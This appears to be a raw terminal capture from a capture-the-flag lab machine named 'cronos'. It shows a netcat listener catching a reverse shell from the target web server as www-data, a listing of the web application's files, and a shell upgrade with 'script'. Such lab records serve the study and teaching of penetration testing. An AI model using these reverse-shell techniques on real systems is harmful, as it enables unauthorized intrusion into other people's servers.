 ~/Desktop nc -lvnp 5555 ✔ took 8m 18s at 11:55:54
listening on [any] 5555 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.13] 53116
/bin/sh: 0: can't access tty; job control turned off
$ ls
%26
%261
config.php
index.php
logout.php
session.php
welcome.php
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@cronos:/var/www/admin$